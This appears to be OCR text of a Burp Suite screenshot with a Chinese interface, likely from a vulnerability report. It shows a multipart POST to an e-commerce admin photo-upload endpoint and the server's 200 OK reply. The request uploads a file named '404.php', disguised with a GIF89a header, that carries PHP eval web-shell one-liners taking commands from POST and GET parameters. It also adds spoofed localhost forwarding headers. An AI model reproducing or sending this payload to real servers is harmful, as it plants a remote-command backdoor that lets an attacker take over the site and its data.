 请求
美化 Raw Hex Chinese \n
1 POST /ecommerce/admin/products/controller.php?action=photos HTTP/1.1
2 Host: 172.20.10.166:8080
3 Content-Length: 568
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.20.10.166:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXD7NnSeBhXAxBfQh
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://172.20.10.166:8080/ecommerce/admin/products/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 x-forwarded-for: 127.0.0.1
14 x-originating-ip: 127.0.0.1
15 x-remote-ip: 127.0.0.1
16 x-remote-addr: 127.0.0.1
17 Connection: close
18
19 ------WebKitFormBoundaryXD7NnSeBhXAxBfQh
20 Content-Disposition: form-data; name="proid"
21
22 201738
23 ------WebKitFormBoundaryXD7NnSeBhXAxBfQh
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 1000000
27 ------WebKitFormBoundaryXD7NnSeBhXAxBfQh
28 Content-Disposition: form-data; name="photo"; filename="404.php"
29 Content-Type: application/octet-stream
30
31 GIF89a
32 <?php @eval($_POST['cmd']);?>
33 <?php @eval($_GET['cmd']);?>
34
35 ------WebKitFormBoundaryXD7NnSeBhXAxBfQh
36 Content-Disposition: form-data; name="savephoto"
37
38
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 MarkInfo Chinese \n
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Aug 2024 08:04:47 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.0.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=nua45p9k2t2jkd3p6cqtn6mnl6; path=/
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 57
12
13 <script>
14 window.location='index.php'
15 </script>
搜索... 0匹配